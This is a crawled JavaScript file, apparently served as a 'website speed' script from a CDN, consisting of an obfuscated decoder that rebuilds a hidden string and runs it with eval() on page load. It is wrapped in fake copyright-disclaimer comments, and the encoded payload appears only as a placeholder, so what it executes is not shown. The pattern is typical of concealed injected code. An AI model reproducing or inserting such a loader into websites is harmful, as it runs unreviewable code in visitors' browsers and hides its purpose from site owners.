

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4169/ecmrx_4169_2.js
body_size: 4386
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"cxKuNyBZU",27,2,43))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976